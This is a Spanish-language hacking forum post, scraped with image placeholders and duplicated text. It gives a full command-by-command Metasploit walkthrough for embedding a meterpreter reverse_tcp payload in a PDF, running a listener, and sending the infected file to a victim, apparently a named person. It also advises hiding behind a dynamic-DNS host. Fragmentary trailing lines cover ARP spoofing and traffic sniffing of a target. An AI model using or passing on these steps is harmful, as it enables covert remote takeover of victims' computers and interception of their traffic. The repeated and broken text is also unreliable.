Muy buenas,

Aún y que esto ya está corregido en versiones posteriores a la 9.x todavía es factible su uso...

Vamos a crear un pdf infectado utilizando nuestro amigo metasploit...

Crearemos una conexión de la víctima a nosotros, aumentando en cierta medida el éxito de este ataque, puesto que conexiones externas suelen ser rechazadas por el firewall...

Abriremos una terminal y tecleamos:







Una vez cargado metasploit:



Este exploit nos ejecutará el PAYLOAD cuando la víctima abra el PDF... Vamos a darle a metasploit el nombre que tendrá nuestro PDF infectado:

Ahora le indicamos el directorio del fichero PDF original a infectar, en mi caso:

Indicamos a metasploit el directorio de salida con:

Vamos a cargar el PAYLOAD a utilizar, en nuestro caso un reverse_tcp:

Ok, configuramos ahora nuestra ip (mejor utilizar un NO-ip o similares, ya saben...)

Indicamos el puerto...

Y configuramos el S.O y versión de Adobe Reader:





Ahora toca hacer el exploit...





Dejaremos el exploit de lado para ponernos a la espera de nuestro PAYLOAD. Para ello:

Nos pondremos a la escucha usando:

Le indicamos el PAYLOAD:

Vamos a indicarle nuestra ip así como el puerto a la escucha:

Indicamos id=0:



Finalmente...



Enviamos nuestro archivo pdf infectado a una víctima, en nuestro caso un Windows XP SP2 y al abrirlo... Se hizo la luz!

Una vez aquí... cada uno que haga lo que quiera, lo suyo seria migrar a explorer etc..

Lo siento Sergi...

Saludos!

. _ ; _ _ . _ ; _ _ . _ ; . _ . . ; .

Aún y que esto ya está corregido en versiones posteriores a la 9.x todavía es factible su uso...

Vamos a crear un pdf infectado utilizando nuestro amigo metasploit...

Crearemos una conexión de la víctima a nosotros, aumentando en cierta medida el éxito de este ataque, puesto que conexiones externas suelen ser rechazadas por el firewall...

Abriremos una terminal y tecleamos:

Código [Seleccionar]

msfconsole #quizá tengáis que usar sudo msfconsole...

Una vez cargado metasploit:

Código [Seleccionar]

use exploit/windows/fileformat/adobe_pdf_embedded_exeEste exploit nos ejecutará el PAYLOAD cuando la víctima abra el PDF... Vamos a darle a metasploit el nombre que tendrá nuestro PDF infectado:

Código [Seleccionar]

set FILENAME aqqle.pdf

Ahora le indicamos el directorio del fichero PDF original a infectar, en mi caso:

Código [Seleccionar]

set INFILENAME /home/bugtraq/Hacking/Manuales/mitm.pdfIndicamos a metasploit el directorio de salida con:

Código [Seleccionar]

set OUTPUTPATH /home/bugtraq/ Vamos a cargar el PAYLOAD a utilizar, en nuestro caso un reverse_tcp:

Código [Seleccionar]

set PAYLOAD windows/meterpreter/reverse_tcpOk, configuramos ahora nuestra ip (mejor utilizar un NO-ip o similares, ya saben...)

Código [Seleccionar]

set LHOST 192.168.0.199Indicamos el puerto...

Código [Seleccionar]

set LPORT 4455Y configuramos el S.O y versión de Adobe Reader:

Código [Seleccionar]

set id 0

Ahora toca hacer el exploit...

Código [Seleccionar]

exploit

Dejaremos el exploit de lado para ponernos a la espera de nuestro PAYLOAD. Para ello:

Código [Seleccionar]

backNos pondremos a la escucha usando:

Código [Seleccionar]

use exploit/multi/handlerLe indicamos el PAYLOAD:

Código [Seleccionar]

set PAYLOAD windows/meterpreter/reverse_tcpVamos a indicarle nuestra ip así como el puerto a la escucha:

Código [Seleccionar]

set LHOST 192.168.0.199Código [Seleccionar]

set LPORT 4455Indicamos id=0:

Código [Seleccionar]

set id 0

Finalmente...

Código [Seleccionar]

exploit

Enviamos nuestro archivo pdf infectado a una víctima, en nuestro caso un Windows XP SP2 y al abrirlo... Se hizo la luz!

Una vez aquí... cada uno que haga lo que quiera, lo suyo seria migrar a explorer etc..



Lo siento Sergi...

Saludos!

. _ ; _ _ . _ ; _ _ . _ ; . _ . . ; .

(ya me entienden...



(ya me entienden...  ) Para ello utilizaremos tcpflow, si no lo tienen:

) Para ello utilizaremos tcpflow, si no lo tienen:



). Para ello:

). Para ello:









192.168.1.34. Es momento de iniciar arpspoof, con su opción -i indicamos la interface, en mi caso wlan0, con -t indicamos el objetivo:

192.168.1.34. Es momento de iniciar arpspoof, con su opción -i indicamos la interface, en mi caso wlan0, con -t indicamos el objetivo:



), ver las imágenes que está viendo (y cambiarlas jajajaja

), ver las imágenes que está viendo (y cambiarlas jajajaja  ) en fin aya cada uno...

) en fin aya cada uno...